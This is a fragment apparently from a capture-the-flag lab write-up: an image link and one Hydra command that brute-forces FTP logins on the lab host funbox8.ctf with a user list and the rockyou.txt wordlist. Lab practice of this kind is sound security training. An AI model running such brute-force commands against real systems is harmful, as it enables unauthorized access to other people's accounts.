 hydra -V -L users -P /home/kali/rockyou.txt funbox8.ctf ftp -u